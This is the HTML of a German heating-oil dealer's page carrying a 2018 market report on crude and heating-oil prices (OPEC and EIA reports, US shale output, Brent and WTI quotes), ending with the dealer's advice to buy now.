class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreise: Wer jetzt kauft, macht nichts falsch</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-1473" class="post-1473 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Die Reihe statistischer Monatsberichte schloss gestern mit der Veröffentlichung des OPEC-Reports. Anders als die Amerikaner im EIA-Report und die OECD im IEA-Report sehen die Statistiker der OPEC den Markt leicht bärisch. Die Nachfrage soll in diesem und im kommenden Jahr ihrer Meinung nach weniger stark wachsen und das Angebot außerhalb ihrer Organisation soll etwas schwungvoller zunehmen als ihre Kollegen der anderen Institutionen das annehmen.</p>
<p style="text-align: justify;">Die These des schwächeren Nachfragewachstums wird dabei aus Störungen der Handelsbeziehungen durch Zölle und Sanktionen abgeleitet. Das Angebotswachstum habe seinen Hauptimpuls in den USA, aber auch andere Regionen auf dem amerikanischen Kontinent tragen dazu bei.</p>
<p style="text-align: justify;">Die EIA lieferte gestern Produktionszahlen für die USA. Demnach wächst die Schieferölindustrie prächtig. Mehr als diese Aussage beeindruckt die Produktionsreserve in Form angebohrter, noch nicht in Betrieb genommener Quellen. Im Juli existierten 8.033 solcher Bohrlöcher. Das sind 50 Prozent mehr als Anfang des letzten Jahres.</p>
<p style="text-align: justify;">Eine weitere Notiz, die Verbrauchern nachgebende Ölpreise bescheren könnte, nennt einen unerwarteten Aufbau im Zentrallager der USA in Cushing, Oklahoma. Hierzu herrschte bisher die Meinung, dass das Lager aufgrund niedriger Bestände nahe der unteren Grenze operiere und deshalb ausfallgefährdet sei.</p>
<p style="text-align: justify;">Über die genannten Themen hinaus werden nun auch Auswirkungen der Turbulenzen um die Türkische Lira auf den Ölmarkt gesehen. In einer einfachen Wirkungsweise wird die Verteuerung des in Dollar gehandelten Öls für Länder mit Ramschwährung adressiert. Diese werden ihren Ölkonsum drosseln müssen.</p>
<p style="text-align: justify;">Es ist gut möglich, dass der erwartete Preisanstieg Richtung 80 Dollar pro Barrel für Rohöl der Sorte Brent aufgrund der tendenziell bärischen Impulse nicht stattfindet. Es ist auch möglich, dass die Ölpreise wieder nachgeben. Es ist aber unwahrscheinlich, dass sie dabei unter die 70-Dollar-Marke fallen. Derzeit stehen sie bei knapp 73 Dollar pro Barrel. Gestern durchliefen sie einen Einbruch bis 71 Dollar, der allerdings keine zwei Stunden währte.</p>
<p style="text-align: justify;">Heute Morgen ziehen die Notierungen an den Ölbörsen seitwärts. Auf eine Tagestendenz sollte man zu so früher Stunde noch nicht schließen. Aufgrund der Marktlage wäre die Seitwärtsrichtung aber in der Tat naheliegend.</p>
<p style="text-align: justify;">Das Barrel WTI (West Texas Intermediate) wird aktuell zu 67,45 Dollar und das Barrel Brent zu 72,84 Dollar gehandelt. Die Tonne Gasöl kostet 655,25 Dollar. Der US-Dollar kostet 0,8755 Euro. Damit kostet der Euro 1,1420 Dollar</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise legten gestern ein wenig zu. Mittlerweile sind sie zum Stillstand gekommen, wie der 3-Monats-Ansicht der aktuellen Heizölpreis-Tendenz zu entnehmen ist. Unerwartet freundliche Marktumstände haben der Aufwärtsbewegung die Fahrt genommen. Eine über den Tag hinausgehende Wirkung lässt sich davon aber derzeit nicht ableiten.</p>
<p style="text-align: justify;">Das Heizölgeschäft im Binnenmarkt zeigt sich etwas belebter als zuvor. Kunden erkennen die aktuelle Erfolgsschwäche der Spekulation. Die Orderzahlen nehmen zu. Die Spekulation auf sinkende Preise nimmt ab. Unser Schwarm-O-Meter für Heizöl, das die Käufe der Kunden ins Verhältnis zu ihren Preisanfragen setzt, und die Lesereinschätzung zur Preisentwicklung zeigen die Lage entsprechend an. Das eine steht auf hohem Niveau für die Kaufintensität, das andere auf einem vergleichsweise geringen Mehrheitswert für die Erwartung an tiefere Heizölpreise.</p>
<p style="text-align: justify;">Die Preistrends lassen Verbraucher im Ungewissen. Zweimal Abwärts und viermal Aufwärts sind in den verschiedenen Zeitstufen zu finden. Wirklich standhaft ist nur die Zehn-Jahres-Ansicht mit dem Dauer-Abwärtsmodus.</p>
<p style="text-align: justify;">Unser Rat an alle Unentschlossenen lautet: Wenn Sie keine spekulativ eingestellte Persönlichkeit sind, sollten Sie sich durch einen Kauf Ruhe verschaffen. Spekulanten mögen indes weiterhin ihrer Hoffnung auf tiefere Preise folgen. Vielleicht geht in den nächsten Tagen etwas für sie. Einen großen Gewinn werden sie dabei sicher nicht einfahren.</p>
<p style="text-align: justify;">Um die Heizölpreisentwicklung optimal ausnutzen zu können, sollten Sie genau wissen, wie viel Platz in Ihrem Tank ist. Unser e-Peilstab hilft Ihnen dabei. Mit ihm können Sie Ihren nächsten Heizölkauf noch besser planen.</p>
<p style="text-align: justify;">Im Übrigen sind wir der Meinung, dass wir alle verbrauchsreduzierende Maßnahmen und Verhaltensweisen entwickeln müssen, um zukunftsfähig zu sein.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/heizoel-news/Heiz%C3%B6lpreise%3A+Wer+jetzt+kauft%2C+macht+nichts+falsch_2018_08_14_21058.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
